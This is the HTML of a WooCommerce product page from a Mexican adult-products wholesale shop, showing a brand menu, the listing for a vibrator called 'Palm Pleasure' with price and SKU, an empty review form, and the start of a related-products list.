	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/productos/">Productos</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Juguetes</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/lickity-slit/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Lickity Slit" href="https://vartamayoreo.mx/producto/lickity-slit/">
                <img width="500" height="618" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-5927-jpg.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-5927-jpg.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-5927-405x500.webp 405w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-5927-64x79.webp 64w" sizes="(max-width: 500px) 100vw, 500px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/you-me-us-bendable-vibe/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="You, Me, Us Bendable Vibe" href="https://vartamayoreo.mx/producto/you-me-us-bendable-vibe/">
                  <img width="1100" height="1100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/01/844477018027-evolved-you-me-us-bendable-vibe-blk.png" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/01/844477018027-evolved-you-me-us-bendable-vibe-blk.png 1100w, https://vartamayoreo.mx/wp-content/uploads/2024/01/844477018027-evolved-you-me-us-bendable-vibe-blk-500x500.png 500w, https://vartamayoreo.mx/wp-content/uploads/2024/01/844477018027-evolved-you-me-us-bendable-vibe-blk-800x800.png 800w, https://vartamayoreo.mx/wp-content/uploads/2024/01/844477018027-evolved-you-me-us-bendable-vibe-blk-50x50.png 50w, https://vartamayoreo.mx/wp-content/uploads/2024/01/844477018027-evolved-you-me-us-bendable-vibe-blk-768x768.png 768w, https://vartamayoreo.mx/wp-content/uploads/2024/01/844477018027-evolved-you-me-us-bendable-vibe-blk-100x100.png 100w, https://vartamayoreo.mx/wp-content/uploads/2024/01/844477018027-evolved-you-me-us-bendable-vibe-blk-64x64.png 64w" sizes="(max-width: 1100px) 100vw, 1100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-57630" class="post-57630 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-masturbadores product_cat-vibradores first instock shipping-taxable purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2024/01/844477017723-jpg.webp" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="353" height="500" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/01/844477017723-jpg.webp" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="844477017723" title="844477017723" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/01/844477017723-jpg.webp 353w, https://vartamayoreo.mx/wp-content/uploads/2024/01/844477017723-64x91.webp 64w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2.webp" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="800" height="800" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2.webp" class="lazy-load attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2-64x64.webp 64w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->
		<div class="col large-2 large-col-first vertical-thumbnails pb-0">

		<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
			data-flickity-options='{
		            "cellAlign": "left",
		            "wrapAround": false,
		            "autoPlay": false,
		            "prevNextButtons": false,
		            "asNavFor": ".product-gallery-slider",
		            "percentPosition": true,
		            "imagesLoaded": true,
		            "pageDots": false,
		            "rightToLeft": false,
		            "contain":  true
		        }'
			>				<div class="col is-nav-selected first"><a><img width="353" height="500" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/01/844477017723-jpg.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/01/844477017723-jpg.webp 353w, https://vartamayoreo.mx/wp-content/uploads/2024/01/844477017723-64x91.webp 64w" sizes="auto, (max-width: 353px) 100vw, 353px" /></a></div>
			<div class="col"><a class="" title="" ><img width="800" height="800" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="EN-RS-7723-2_2" title="EN-RS-7723-2_2" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/01/EN-RS-7723-2_2-64x64.webp 64w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div>		</div><!-- .product-thumbnails -->
		</div><!-- .col -->

</div><!-- .row -->
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	Palm Pleasure</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price "></p>

	<meta itemprop="price" content="1631" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/InStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">844477017723</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/existencia/" rel="tag">Existencia</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/" rel="tag">Masturbadores</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/" rel="tag">Vibradores</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/palm-pleasure/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs tabbed-content">
		<ul class="product-tabs nav small-nav-collapse tabs nav nav-uppercase nav-outline nav-center">
							<li class="reviews_tab  active">
					<a href="#tab-reviews">Valoraciones (0)</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-reviews">
				<div class="row" id="reviews">
	<div class="col large-12" id="comments">
		<h3 class="normal">Valoraciones</h3>

		
			<p class="woocommerce-noreviews">No hay valoraciones aún.</p>

			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
			  <div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Palm Pleasure&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/palm-pleasure/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://vartamayoreo.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Puntuar&hellip;</option>
							<option value="5">Perfecto</option>
							<option value="4">Bueno</option>
							<option value="3">Normal</option>
							<option value="2">No está tan mal</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='57630' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				  </div>
			</div>
		</div>

	
</div>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  			
						
			
<div class="product-small col has-hover post-24767 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-masturbadores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/private-tube-personal-trainer/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2020/02/SE-7210-10-3-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Private Tube Personal Trainer" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2020/02/SE-7210-10-3_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/private-tube-personal-trainer/">Private Tube Personal Trainer</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
